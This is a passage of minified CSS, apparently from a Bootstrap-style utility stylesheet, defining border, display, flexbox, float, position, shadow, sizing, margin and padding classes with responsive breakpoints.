#dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#00a1e0!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#419500!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#e60000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:.1875rem!important}.rounded-top{border-top-left-radius:.1875rem!important}.rounded-right,.rounded-top{border-top-right-radius:.1875rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.1875rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.1875rem!important}.rounded-left{border-top-left-radius:.1875rem!important}.rounded-lg{border-radius:.1875rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{clear:both;content:"";display:block}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:375px){.d-xs-none{display:none!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-block{display:block!important}.d-xs-table{display:table!important}.d-xs-table-row{display:table-row!important}.d-xs-table-cell{display:table-cell!important}.d-xs-flex{display:-ms-flexbox!important;display:flex!important}.d-xs-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1024px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:375px){.flex-xs-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xs-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xs-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xs-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xs-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xs-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xs-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xs-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xs-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xs-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xs-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xs-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xs-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xs-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xs-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xs-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xs-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xs-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xs-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xs-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xs-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xs-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xs-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xs-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xs-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xs-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xs-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xs-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xs-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xs-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xs-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xs-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xs-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xs-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1024px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:375px){.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}}@media (min-width:768px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:1024px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:1200px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{height:auto;overflow:visible;position:static;width:auto;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{background-color:transparent;bottom:0;content:"";left:0;pointer-events:auto;position:absolute;right:0;top:0;z-index:1}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:375px){.m-xs-0{margin:0!important}.mt-xs-0,.my-xs-0{margin-top:0!important}.mr-xs-0,.mx-xs-0{margin-right:0!important}.mb-xs-0,.my-xs-0{margin-bottom:0!important}.ml-xs-0,.mx-xs-0{margin-left:0!important}.m-xs-1{margin:.25rem!important}.mt-xs-1,.my-xs-1{margin-top:.25rem!important}.mr-xs-1,.mx-xs-1{margin-right:.25rem!important}.mb-xs-1,.my-xs-1{margin-bottom:.25rem!important}.ml-xs-1,.mx-xs-1{margin-left:.25rem!important}.m-xs-2{margin:.5rem!important}.mt-xs-2,.my-xs-2{margin-top:.5rem!important}.mr-xs-2,.mx-xs-2{margin-right:.5rem!important}.mb-xs-2,.my-xs-2{margin-bottom:.5rem!important}.ml-xs-2,.mx-xs-2{margin-left:.5rem!important}.m-xs-3{margin:1rem!important}.mt-xs-3,.my-xs-3{margin-top:1rem!important}.mr-xs-3,.mx-xs-3{margin-right:1rem!important}.mb-xs-3,.my-xs-3{margin-bottom:1rem!important}.ml-xs-3,.mx-xs-3{margin-left:1rem!important}.m-xs-4{margin:1.5rem!important}.mt-xs-4,.my-xs-4{margin-top:1.5rem!important}.mr-xs-4,.mx-xs-4{margin-right:1.5rem!important}.mb-xs-4,.my-xs-4{margin-bottom:1.5rem!important}.ml-xs-4,.mx-xs-4{margin-left:1.5rem!important}.m-xs-5{margin:3rem!important}.mt-xs-5,.my-xs-5{margin-top:3rem!important}.mr-xs-5,.mx-xs-5{margin-right:3rem!important}.mb-xs-5,.my-xs-5{margin-bottom:3rem!important}.ml-xs-5,.mx-xs-5{margin-left:3rem!important}.p-xs-0{padding:0!important}.pt-xs-0,.py-xs-0{padding-top:0!important}.pr-xs-0,.px-xs-0{padding-right:0!important}.pb-xs-0,.py-xs-0{padding-bottom:0!important}.pl-xs-0,.px-xs-0{padding-left:0!important}.p-xs-1{padding:.25rem!important}.pt-xs-1,.py-xs-1{padding-top:.25rem!important}.pr-xs-1,.px-xs-1{padding-right:.25rem!important}.pb-xs-1,.py-xs-1{padding-bottom:.25rem!important}.pl-xs-1,.px-xs-1{padding-left:.25rem!important}.p-xs-2{padding:.5rem!important}.pt-xs-2,.py-xs-2{padding-top:.5rem!important}.pr-xs-2,.px-xs-2{padding-right:.5rem!important}.pb-xs-2,.py-xs-2{padding-bottom:.5rem!important}.pl-xs-2,.px-xs-2{padding-left:.5rem!important}.p-xs-3{padding:1rem!important}.pt-xs-3,.py-xs-3{padding-top:1rem!important}.pr-xs-3,.px-xs-3{padding-right:1rem!important}.pb-xs-3,.py-xs-3{padding-bottom:1rem!important}.pl-xs-3,.px-xs-3{padding-left:1rem!important}.p-xs-4{padding:1.5rem!important}.pt-xs-4,.py-xs-4{padding-top:1.5rem!important}.pr-xs-4,.px-xs-4{padding-right:1.5rem!important}.pb-xs-4,.py-xs-4{padding-bottom:1.5rem!important}.pl-xs-4,.px-xs-4{padding-left:1.5rem!important}.p-xs-5{padding:3rem!important}.pt-xs-5,.py-xs-5{padding-top:3rem!important}.pr-xs-5,.px-xs-5{padding-right:3rem!important}.pb-xs-5,.py-xs-5{padding-bottom:3rem!important}.pl-xs-5,.px-xs-5{padding-left:3rem!important}.m-xs-n1{margin:-.25rem!important}.mt-xs-n1,.my-xs-n1{margin-top:-.25rem!important}.mr-xs-n1,.mx-xs-n1{margin-right:-.25rem!important}.mb-xs-n1,.my-xs-n1{margin-bottom:-.25rem!important}.ml-xs-n1,.mx-xs-n1{margin-left:-.25rem!important}.m-xs-n2{margin:-.5rem!important}.mt-xs-n2,.my-xs-n2{margin-top:-.5rem!important}.mr-xs-n2,.mx-xs-n2{margin-right:-.5rem!important}.mb-xs-n2,.my-xs-n2{margin-bottom:-.5rem!important}.ml-xs-n2,.mx-xs-n2{margin-left:-.5rem!important}.m-xs-n3{margin:-1rem!important}.mt-xs-n3,.my-xs-n3{margin-top:-1rem!important}.mr-xs-n3,.mx-xs-n3{margin-right:-1rem!important}.mb-xs-n3,.my-xs-n3{margin-bottom:-1rem!important}.ml-xs-n3,.mx-xs-n3{margin-left:-1rem!important}.m-xs-n4{margin:-1.5rem!important}.mt-xs-n4,.my-xs-n4{margin-top:-1.5rem!important}.mr-xs-n4,.mx-xs-n4{margin-right:-1.5rem!important}.mb-xs-n4,.my-xs-n4{margin-bottom:-1.5rem!important}.ml-xs-n4,